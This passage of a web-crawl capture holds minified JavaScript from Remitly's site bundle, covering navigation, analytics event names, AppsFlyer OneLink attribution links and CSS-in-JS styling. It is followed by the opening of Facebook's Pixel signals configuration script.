unction(e){var n=e.gate;return null==z?void 0:z[n]}));return i.createElement(i.Fragment,null,k,O&&!S&&i.createElement(p.A,{context:s,locale:l,componentName:"DowntimeBanner",componentInstanceId:"downtime-banner",disclaimer:c(O.translationKey),fontSize:f.Z.FINE_PRINT,theme:m.A.MACADAMIA,styleSheet:o}))};var Nn={metadata:{name:"GlobalNavV2",id:"GlobalNavV2",description:"GlobalNavV2",category:o._w.SYSTEM,testInstance:"GlobalNavV2",isHydratable:!0},schema:{properties:{}},reactComponent:fn}},583018:(e,n,t)=>{t.d(n,{T:()=>i});var o=t(242091),r=t(72632);function i(e,n){return(0,o.P)(e.customer)===o.T.RECOGNIZED?new r.K(e,n).build():new r.K(e,n).withoutTargetCountry().build()}},351245:(e,n,t)=>{var o,r,i,a;t.d(n,{VQ:()=>o,aZ:()=>a,ex:()=>i}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(r||(r={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(i||(i={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(a||(a={}))},794136:(e,n,t)=>{t.d(n,{$A:()=>h,A3:()=>N,CP:()=>g,E2:()=>o,KI:()=>f,RW:()=>m,Sr:()=>M,_F:()=>p,bd:()=>d,ef:()=>s});var o,r,i=t(585608),a=t(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(o||(o={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(r||(r={}));var l=function(e,n){void 0===n&&(n=""),this.searchParams=e,this.referrer=n},s=function(){function e(e,n,t,o){this.type=e,this.keys=n,this.overrides=t,this.defaultValue=null!=o?o:""}return e.prototype.getParameterValue=function(e){var n=e.searchParams,t=this.getArgumentFromQueryParams(n),o=this.applyOverride(t),r=this.applyDefault(o);return null!=r?r:""},e.prototype.getArgumentFromQueryParams=function(e){var n,t,o=null===(n=this.keys)||void 0===n?void 0:n.find((function(n){return e.has(n)}));return o&&null!==(t=e.get(o))&&void 0!==t?t:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),c=function(e){function n(n){var t=e.call(this,o.MEDIA,[r.UTM_SOURCE],n,"web2app")||this;return t.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,t.WEB2APP_SUFFIX="-web2app",t}return(0,i.C6)(n,e),n.prototype.getParameterValue=function(e){var n=e.searchParams,t=e.referrer,o=this.getArgumentFromQueryParams(n),r=this.applyOrganic(o,t),i=this.applyDefault(r);return null!=i?i:""},n.prototype.getArgumentFromQueryParams=function(e){var n,t=null===(n=this.keys)||void 0===n?void 0:n.find((function(n){return e.has(n)}));return t?e.get(t)+this.WEB2APP_SUFFIX:void 0},n.prototype.applyOrganic=function(e,n){if(null==e&&this.regExpForSearchEngines.test(n)){var t=n.match(this.regExpForSearchEngines),o=null!==t?"-".concat(t[3]):"";return"organic".concat(o).concat(this.WEB2APP_SUFFIX)}return e},n}(s),u=function(e){function n(n,t){var i=e.call(this,o.CAMPAIGN,[r.CAMPAIGN_FB,r.CAMPAIGN_G],n,t)||this;return i.regex=/\w+_campaign$/,i}return(0,i.C6)(n,e),n.prototype.getArgumentFromQueryParams=function(n){var t,o=this,r=e.prototype.getArgumentFromQueryParams.call(this,n);if(void 0===r){var i=Array.from(n.keys()).find((function(e){return o.regex.test(e)}));return i&&null!==(t=n.get(i))&&void 0!==t?t:void 0}return r},n}(s),d=function(e){function n(n){return e.call(this,o.AF_SUB4,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),g=function(e){function n(n){return e.call(this,o.DEEP_LINK_SUB3,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),M=function(e){function n(n){return e.call(this,o.DEEP_LINK_SUB4,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),p=function(e){function n(n){return e.call(this,o.DEEP_LINK_SUB1,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),m=function(e){function n(n){return e.call(this,o.DEEP_LINK_SUB10,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),f=function(e){function n(n){return e.call(this,o.WEB_DEID,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),N=function(e){function n(n){return e.call(this,o.DEEP_LINK_SUB2,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),h=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(n){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){n({model:e.model,platformVersion:e.platformVersion})})).catch((function(){n(void 0)})):n(void 0)}))},e.getURLParametersKV=function(e){var n,t=null!==(n=e.split(/\?/)[1])&&void 0!==n?n:"";return new URLSearchParams(t)},e.generateUrl=function(e,n,t){var o,r;if(void 0===n)return this.defaultOneLinkUrl;var l=(0,i.fX)((0,i.fX)([],(0,i.zs)(this.argumentToExtract),!1),(0,i.zs)(null!=t?t:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),c=this.getURLParametersKV((0,a.z)(n.requestUrl));try{for(var u=(0,i.Ju)(l),d=u.next();!d.done;d=u.next()){var g=d.value;this.processParams(c,g,s,n.referer)}}catch(e){o={error:e}}finally{try{d&&!d.done&&(r=u.return)&&r.call(u)}finally{if(o)throw o.error}}var M=s.toString();return e+(M?"?".concat(M):"")},e.createImpressionsLink=function(e){return(0,i.sH)(this,void 0,Promise,(function(){var n,t;return(0,i.YH)(this,(function(o){switch(o.label){case 0:return e?((n=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(t=o.sent())&&(n.pathname="/ch".concat(n.pathname),n.searchParams.append("af_ch_model",t.model),n.searchParams.append("af_ch_os_version",t.platformVersion)),[2,n.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var n=new Image(1,1);n.style.display="none",n.style.position="absolute",n.style.left="-1px",n.style.top="-1px",this.createImpressionsLink(e).then((function(e){n.src=e}))}},e.processParams=function(e,n,t,o){var r=n.getParameterValue(new l(e,o));r.length>0&&t.append(n.type,r)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new c,new u,new s(o.AF_SUB1,[r.AFSUB1]),new s(o.AF_SUB2,[r.GOOGLE_CLICK_ID,r.GBRAID,r.WBRAID]),new s(o.AF_SUB3,[r.FACEBOOK_CLICK_ID]),new s(o.AF_ADSET,[r.AF_ADSET_KEYS_FB,r.AF_ADSET_KEYS_UTM]),new s(o.AF_AD,[r.AF_AD_KEYS_FB,r.AF_AD_KEYS_UTM]),new s(o.AF_ADSET_ID,[r.AF_ADSET_ADGROUP_ID_KEYS_FB,r.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(o.AF_AD_ID,[r.AF_AD_ID_KEYS_FB,r.AF_AD_ID_KEYS_G]),new s(o.AF_C_ID,[r.AF_C_ID_KEYS_FB,r.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},94487:(e,n,t)=>{t.d(n,{A:()=>a});var o=t(606072),r=t(235167),i=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const a=function(e,n){var t=(0,r.G)(e,"Aligner",i.bind(i,n));return function(e){return e&&t[e]||t.center}}},100201:(e,n,t)=>{t.d(n,{Y:()=>i,p:()=>a});var o=t(72632);function r(e){var n=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===n}))}function i(e){var n,t=!(null===(n=e.corridor.receivingCountry)||void 0===n?void 0:n.iso3);return function(e){var n,t=e.corridor.sendingCountry.iso3,o=null===(n=e.corridor.receivingCountry)||void 0===n?void 0:n.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t&&e.target.country.iso3===o}))}(e)||t&&r(e)}function a(e,n){var t=r(e)?e.corridor.sendingCountry.iso2:"US";return new o.K(e,n).overrideSourceCountry(t).withoutTargetCountry().withPostFix("landing/business").build()}},93118:(e,n,t)=>{t.d(n,{Oz:()=>s,dQ:()=>o,jO:()=>l});var o,r=t(749652),i=t(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(o||(o={}));var a=function(e,n,t,a){var l=t.referralOneLinkUrl+"/referral";e===o.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(n)&&(l=t.referralOneLinkUrl+"/customreferral");var s=function(e,n){var t,o,r=(null===(t=e.tracking)||void 0===t?void 0:t.utm)||{},a=[new i.bd(n)];return(null===(o=e.referrer)||void 0===o?void 0:o.refCode)&&a.push(new i.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&a.push(new i.Sr(e.overridePromoCodes.join(","))),r.campaign&&a.push(new i.ef(i.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&a.push(new i.ef(i.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),a.push(new i.ef(i.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&a.push(new i.ef(i.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&a.push(new i.ef(i.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&a.push(new i._F(e.registrationSegment)),e.deviceEnvironmentId&&a.push(new i.KI(e.deviceEnvironmentId)),e.isSeafarer&&a.push(new i.RW("seafarer")),a}(t,a);return i.$A.generateUrl(l,t.requestData,s)},l=function(e,n,t,r,l){return l||void 0===l&&t.isReferralSegment?a(e,n,t,r):function(e,n,t){var r=t===o.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,a=[new i.bd(n),new i._F(e.registrationSegment),new i.KI(e.deviceEnvironmentId)];return e.isSeafarer&&a.push(new i.RW("seafarer")),i.$A.generateUrl(r,e.requestData,a)}(t,r,e)},s=function(e,n,t,r){var a=[new i.bd(n),new i.KI(e.deviceEnvironmentId)];r&&a.push(new i._F(r));var l={};return t!==o.Apple&&"all"!==t||(l.oneLinkUrlApple=i.$A.generateUrl(e.oneLinkUrlApple,e.requestData,a),i.$A.fireAsyncImpression(l.oneLinkUrlApple)),t!==o.Google&&"all"!==t||(l.oneLinkUrlGoogle=i.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,a),i.$A.fireAsyncImpression(l.oneLinkUrlGoogle)),l}},275860:(e,n,t)=>{t.d(n,{zE:()=>c,Od:()=>s});var o=t(454256),r=t(749652),i=t(497496),a=function(e,n){var t=n.corridor&&n.corridor.sendingCountry||r.Ay.USA;return function(n){return(0,i.ep)(t,e.language,n)}},l=t(72632);function s(e,n,t,o){var r=new l.K(n,t),i=o||(n.canonicalUrl?r.withPostFixFromPath().buildRelative():window.location.pathname);return r.withPostFixFromPath(i).useTargetCountryISO3().overrideSourceCountry(e.iso2).buildRelative()}function c(e,n,t,r,i,l,s){void 0===s&&(s=!1);var c=a(i,r),d=(0,o.UA)(n);if(l)d="".concat(l,"/").concat((0,o.UA)(n));else try{var g=new URL(t).pathname.split("/").filter(Boolean);g[2]&&g[2].toLowerCase().startsWith("share-")&&(d="share-".concat(e.iso2,"-").concat(n.iso2).toLowerCase())}catch(e){}return s&&(d=function(e){var n;try{n=window.location.pathname}catch(n){return e}var t=["business","business-profile","pricing","seafarers","business-payments","business-transfers"],o=u(e),r=new RegExp("/(".concat(t.join("|"),")$")),i=n.match(r);if(i){var a=i[1];return"/".concat(o,"/").concat(a)}if(n.match(/\/providers-[^/]+$/))return"/providers-".concat(o);if(n.match(/\/swift-codes\/([^/]+)\/?$/))return"/swift-codes/".concat(o);if(n.match(/\/currency-converter\/([a-z]{3})-to-([a-z]{3})-rate$/))return"/".concat(o,"/pricing");return e}(d)),c(d)}function u(e){return"/"===e.charAt(0)?e.slice(1):e}},886823:(e,n,t)=>{var o=t(26816);n.A=o.TypeStyle,t(964894);var r=t(830965);n.X$=r.extend,n.Ly=r.classes,r.media;var i=new o.TypeStyle({autoGenerateTag:!0});i.setStylesTarget,i.cssRaw,i.cssRule,i.forceRenderStyles,i.fontFace,i.getStyles,i.keyframes,i.reinit,i.style,i.stylesheet},641646:(e,n)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.convertToStyles=function e(n){var t={};for(var o in n){var r=n[o];if("$nest"===o){var i=r;for(var a in i){var l=i[a];t[a]=e(l)}}else"$debugName"===o?t.$displayName=r:t[o]=r}return t},n.convertToKeyframes=function(e){var n={};for(var t in e)"$debugName"!==t&&(n[t]=e[t]);return e.$debugName&&(n.$displayName=e.$debugName),n}},26816:(e,n,t)=>{Object.defineProperty(n,"__esModule",{value:!0});var o=t(268101),r=t(641646),i=t(830965),a=function(){return o.create()},l=function(){function e(e){var n=this,t=e.autoGenerateTag;this.cssRaw=function(e){e&&(n._raw+=e||"",n._pendingRawChange=!0,n._styleUpdated())},this.cssRule=function(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];var a=r.convertToStyles(i.extend.apply(void 0,t));n._freeStyle.registerRule(e,a),n._styleUpdated()},this.forceRenderStyles=function(){var e=n._getTag();e&&(e.textContent=n.getStyles())},this.fontFace=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var o=n._freeStyle,r=0,i=e;r<i.length;r++){var a=i[r];o.registerRule("@font-face",a)}n._styleUpdated()},this.getStyles=function(){return(n._raw||"")+n._freeStyle.getStyles()},this.keyframes=function(e){var t=r.convertToKeyframes(e),o=n._freeStyle.registerKeyframes(t);return n._styleUpdated(),o},this.reinit=function(){var e=a();n._freeStyle=e,n._lastFreeStyleChangeId=e.changeId,n._raw="",n._pendingRawChange=!1;var t=n._getTag();t&&(t.textContent="")},this.setStylesTarget=function(e){n._tag&&(n._tag.textContent=""),n._tag=e,n.forceRenderStyles()},this.stylesheet=function(e){for(var t={},o=0,r=Object.getOwnPropertyNames(e);o<r.length;o++){var i=r[o],a=e[i];a&&(a.$debugName=i,t[i]=n.style(a))}return t};var o=a();this._autoGenerateTag=t,this._freeStyle=o,this._lastFreeStyleChangeId=o.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var n=this;this._pending++;var t=this._pending;i.raf((function(){t===n._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,n=this._freeStyle.changeId,t=this._lastFreeStyleChangeId;(this._pendingRawChange||n!==t)&&(this._lastFreeStyleChangeId=n,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(r.convertToStyles(i.extend.apply(void 0,arguments)));return this._styleUpdated(),e},e}();n.TypeStyle=l},830965:(e,n)=>{function t(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];for(var o={},r=0,i=e;r<i.length;r++){var a=i[r];if(null!=a&&!1!==a)for(var l in a){var s=a[l];(s||0===s)&&("$nest"===l&&s?o[l]=o.$nest?t(o.$nest,s):s:-1!==l.indexOf("&")||0===l.indexOf("@media")?o[l]=o[l]?t(o[l],s):s:o[l]=s)}}return o}Object.defineProperty(n,"__esModule",{value:!0}),n.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),n.classes=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(n){return!!e[n]&&n})):[e]})).reduce((function(e,n){return e.concat(n)}),[]).filter((function(e){return!!e})).join(" ")},n.extend=t,n.media=function(e){for(var n,r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];var a=[];return e.type&&a.push(e.type),e.orientation&&a.push("(orientation: "+e.orientation+")"),e.minWidth&&a.push("(min-width: "+o(e.minWidth)+")"),e.maxWidth&&a.push("(max-width: "+o(e.maxWidth)+")"),e.minHeight&&a.push("(min-height: "+o(e.minHeight)+")"),e.maxHeight&&a.push("(max-height: "+o(e.maxHeight)+")"),e.prefersColorScheme&&a.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(n={},n["@media "+a.join(" and ")]=t.apply(void 0,r),n)}};var o=function(e){return"string"==typeof e?e:e+"px"}},964894:(e,n)=>{Object.defineProperty(n,"__esModule",{value:!0})},379212:e=>{e.exports="[data-uri]"},570624:e=>{e.exports="[data-uri]"},387789:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-7a32311c6195f3eb4735.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.249&r=stable&domain=www.remitly.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 161432
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function 